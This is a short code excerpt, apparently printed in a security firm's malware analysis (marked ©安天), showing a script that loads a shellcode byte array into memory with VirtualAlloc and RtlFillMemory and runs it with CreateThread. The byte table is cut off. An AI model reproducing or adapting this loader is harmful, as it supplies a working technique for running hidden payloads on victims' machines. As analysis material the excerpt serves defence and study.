 g_table_char = {233,11,3,0,0,204,204,204,204,204,204,204,204,204,204,204,100,161,48,0,0,0,133,192,120,13,139,64,12,139,64,20,139,0,139,0,139,64,16,195,204,204,204,204,204,204,20
VirtualAlloc = "VirtualAlloc";
VirtualProtect = "VirtualProtect";
dllname = "c:\\windows\\system32\\user32.dll";
kernel32 = "c:\\windows\\system32\\kernel32.dll";
rpcrt4 = "c:\\windows\\system32\\rpcrt4.dll";
g_Len = Table.Count(g_table_char);
g_Addr = DLL.CallFunction(kernel32, VirtualAlloc, "0,"..g_Len..",12288,4", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
RtlFillMemory = "RtlFillMemory";
g_Sum = g_Len - 1;
co = 0;
for i=0,g_Sum do
DLL.CallFunction(kernel32, RtlFillMemory, ""..g_Addr+i..",1,"..g_table_char[i+1].."", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
co = co +1;
if co == 50 then
co=0;
Application.Sleep(0);
end
end
Application.Sleep(0);
CreateThread = "CreateThread";
DLL.CallFunction(kernel32, CreateThread, "0,0,"..g_Addr..",0,0,0", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL);
Application.Sleep(15250);
©安天